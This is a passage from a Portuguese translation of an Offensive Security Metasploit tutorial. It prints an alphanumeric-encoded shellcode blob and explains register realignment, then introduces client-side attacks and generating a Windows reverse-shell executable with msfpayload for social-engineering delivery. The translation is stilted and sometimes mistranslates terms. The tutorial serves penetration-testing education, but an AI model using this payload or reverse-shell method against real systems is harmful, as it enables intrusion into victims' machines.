 Desta vez obtivemos um shellcode puro alfanuméricos:
>>> print shellcode
IIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIKLBJJKPMM8KIKOKOKOE0LKBLFDFDLKPEGLLKCLC5D8C1JOL
KPOEHLKQOGPEQJKPILKGD
LKEQJNFQIPMINLLDIPCDC7IQHJDMC1HBJKJTGKF4GTFHBUJELKQOGTC1JKCVLKDLPKLKQOELEQJKESFLLKLIBLFDELE1HCP1IK
E4LKG3FPLKG0DLLKBPELN
MLKG0DHQNE8LNPNDNJLPPKOHVE6QCE6CXP3FRE8CGCCP2QOPTKON0CXHKJMKLGKF0KOHVQOMYM5E6K1JMEXC2PUBJDBKON0CXN
9C9KENMPWKON6QCF3F3F3
PSG3PSPCQCKOHPBFE8DQQLBFPSMYKQMECXNDDZBPIWQGKOHVBJB0PQPUKOHPBHNDNMFNKYPWKON6QCF5KOHPCXKUG9K6QYQGKO
HVF0QDF4QEKON0MCCXKWD
9HFBYQGKOIFQEKON0BFCZBDE6CXCSBMMYJECZF0F9FIHLK9KWCZQTK9JBFQIPKCNJKNQRFMKNG2FLMCLMBZFXNKNKNKCXCBKNN
SB6KOD5QTKON6QKF7QBF1
PQF1BJC1F1F1PUPQKON0CXNMIIDEHNQCKOHVBJKOKOGGKOHPLKF7KLLCITBDKON6QBKOHPE8L0MZETQOQCKOHVKOHPEZAA
Neste caso, nós dissemos msfencode que teve o cuidado de encontrar o endereço shellcodes
absoluta e que o salvou na ECX registo:
Como você pode ver na imagem anterior, ECX foi definido anteriormente, a fim de apontar para o
início do nosso shellcode. Neste ponto, a nossa carga começa diretamente realinhamento ECX para
iniciar o shellcode decodificação da sequência.
Client Side Exploits
façanhas do lado do cliente são sempre um tema divertido e uma grande frente para os atacantes de
hoje. Como administradores de rede e desenvolvedores de software fortalecer o perímetro,
pentesters necessidade de encontrar uma maneira de fazer as vítimas abrem a porta para eles na
rede. façanhas do lado do cliente exigir a interação do usuário, como atraí-las para clicar em um
link, abra um documento, ou de alguma forma chegar ao seu site mal-intencionado.
Há muitas maneiras diferentes de usar o Metasploit para realizar ataques do lado do cliente e que irá
demonstrar alguns deles aqui.
Binary Payloads
Parece Metasploit está repleto de funcionalidades interessantes e úteis. Uma delas é a capacidade de
gerar um executável a partir de uma carga Metasploit. Isto pode ser muito útil em situações como a
engenharia social, se você pode obter um usuário para executar o payload para você, não há razão
para atravessar o problema de explorar qualquer software.
Vejamos um exemplo rápido de como fazer isso. Vamos gerar uma carga shell reverso, executá-lo
em um sistema remoto, para receber o nosso escudo. Para fazer isso, vamos utilizar a ferramenta de
linha de comando msfpayload. Este comando pode ser usado para a geração de cargas a ser
utilizado em diversas localidades e oferece uma variedade de opções de saída, a partir de perl para
C e crua. Estamos interessados na saída executável, que é fornecida pelo comando X.
Vamos gerar um shell reverso Windows executável que vai ligar de volta para nós usando a porta
31337. Observe que msfpayload funciona da mesma maneira como msfcli em que você pode
acrescentar a letra 'O' para o final da cadeia de comando para ver quais opções estão disponíveis
© Offensive Security 2009
Traduzido por Rafael Torres
 